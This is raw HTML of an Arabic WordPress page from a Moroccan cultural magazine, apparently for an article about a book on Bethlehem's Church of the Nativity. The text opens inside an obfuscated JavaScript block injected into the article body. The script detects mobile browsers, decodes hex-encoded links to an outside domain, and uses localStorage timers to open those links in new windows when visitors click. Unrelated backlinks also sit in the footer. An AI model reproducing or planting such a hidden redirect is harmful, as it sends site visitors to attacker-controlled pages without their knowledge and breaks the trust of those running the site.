)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=صدور%20كتاب%20&#8220;كنيسة%20المهد%20في%20بيت%20لحم%20أقدم%20كنائس%20فلسطين:%20دراسة%20في%20العمارة%20والفنون%20والتاريخ%20والتراث&#8221;%20لنظمي%20الجعبة&amp;url=https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=صدور%20كتاب%20&#8220;كنيسة%20المهد%20في%20بيت%20لحم%20أقدم%20كنائس%20فلسطين:%20دراسة%20في%20العمارة%20والفنون%20والتاريخ%20والتراث&#8221;%20لنظمي%20الجعبة%20-%20https%3A%2F%2Faladabia.net%2F2023%2F01%2F30%2F%25d8%25b5%25d8%25af%25d9%2588%25d8%25b1-%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d9%2583%25d9%2586%25d9%258a%25d8%25b3%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25af-%25d9%2581%25d9%258a-%25d8%25a8%25d9%258a%25d8%25aa-%25d9%2584%25d8%25ad%25d9%2585-%25d8%25a3%25d9%2582%25d8%25af%25d9%2585-%25d9%2583%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2023/01/30/%d9%81%d9%8a-%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%b3%d8%ae%d8%a9-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d9%85%d9%86-%d9%81%d9%8a%d9%84%d9%85-%d9%85%d8%b7%d9%84%d9%82/" rel="prev"><span> السابق </span> <p>في انتظار النسخة النهائية من فيلم &#8220;مطلقات الدار البيضاء&#8221;</p></a></div><div class="nav-next"><a href="https://aladabia.net/2023/01/30/%d9%85%d8%aa%d9%89-%d8%b3%d8%a3%d9%82%d9%8a%d9%85-%d8%b2%d9%81%d8%a7%d9%81%d9%8a-%d8%a8%d8%b2%d9%88%d8%ac%d8%aa%d9%8a%d8%9f/" rel="next"><span>التالي </span> <p>متى سأقيم زفافي بزوجتي؟</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/01/30/%D8%B5%D8%AF%D9%88%D8%B1-%D9%83%D8%AA%D8%A7%D8%A8-%D9%83%D9%86%D9%8A%D8%B3%D8%A9-%D8%A7%D9%84%D9%85%D9%87%D8%AF-%D9%81%D9%8A-%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85-%D8%A3%D9%82%D8%AF%D9%85-%D9%83/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='33178' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0908849574" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/01/23/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d9%8a%d8%b1-2/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/01/IMG-20201227-WA0093-845x475-2-510x369.jpg" alt="" title="الشرفي يستعرض الحصيلة الثقافية لمديرية جهة العيون في يوم المغرب بواشنطن" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/01/23/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d9%8a%d8%b1-2/">الشرفي يستعرض الحصيلة الثقافية لمديرية جهة العيون في يوم المغرب بواشنطن</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/01/23/%d8%a7%d9%84%d8%b4%d8%b1%d9%81%d9%8a-%d9%8a%d8%b3%d8%aa%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d9%8a%d8%b1-2/" rel="bookmark"><time class="entry-date published" datetime="2021-01-23T12:17:03+03:00">23 يناير، 2021</time><time class="updated" datetime="2021-01-23T12:19:55+03:00">23 يناير، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/05/29/%d8%a7%d9%84%d9%87%d9%88%d9%89-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%a7%d8%b9%d9%8a/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/05/20230528_114521-1-510x369.jpg" alt="" title="&#8220;الهوى فلسطيني&#8221;:أيام فلسطينية بالشماعية من تنظيم مركز عبدالله العروي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/05/29/%d8%a7%d9%84%d9%87%d9%88%d9%89-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%a7%d8%b9%d9%8a/">&#8220;الهوى فلسطيني&#8221;:أيام فلسطينية بالشماعية من تنظيم مركز عبدالله العروي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/05/29/%d8%a7%d9%84%d9%87%d9%88%d9%89-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a3%d9%8a%d8%a7%d9%85-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%a7%d8%b9%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2023-05-29T13:54:55+03:00">29 مايو، 2023</time><time class="updated" datetime="2023-05-29T14:30:50+03:00">29 مايو، 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2021/07/13/%d9%85%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a-%d9%84%d9%86%d8%af%d9%86-%d9%84%d9%84%d8%b5%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d9%84%d9%81%d9%86%d8%b3%d9%86%d8%aa-%d9%81%d8%a7%d9%86/">
                                        <img src="https://aladabia.net/wp-content/uploads/2021/07/téléchargement-2.jpg" alt="" title="معرض في لندن للصور الذاتية لفنسنت فان غوخ" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2021/07/13/%d9%85%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a-%d9%84%d9%86%d8%af%d9%86-%d9%84%d9%84%d8%b5%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d9%84%d9%81%d9%86%d8%b3%d9%86%d8%aa-%d9%81%d8%a7%d9%86/">معرض في لندن للصور الذاتية لفنسنت فان غوخ</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2021/07/13/%d9%85%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a-%d9%84%d9%86%d8%af%d9%86-%d9%84%d9%84%d8%b5%d9%88%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa%d9%8a%d8%a9-%d9%84%d9%81%d9%86%d8%b3%d9%86%d8%aa-%d9%81%d8%a7%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-13T15:50:15+03:00">13 يوليو، 2021</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
